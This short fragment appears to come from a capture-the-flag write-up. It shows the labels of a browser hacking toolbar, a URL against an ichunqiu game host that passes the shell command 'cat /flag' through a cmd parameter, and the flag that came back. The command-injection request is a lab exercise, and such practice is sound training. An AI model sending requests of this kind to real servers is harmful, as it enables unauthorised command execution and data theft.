 INT SQL XSS Encryption Encoding Other
Load URL http://11093d8f19f14e1e8b4bdd374d27d1d04a185e44492a44bd.game.ichunqiu.com/?action=cmd&cmd=cat /flag
Split URL
Execute
Enable Post data Enable Referrer
flag{6ca98eaa-de41-4b62-bcc7-f5e02f909a8d}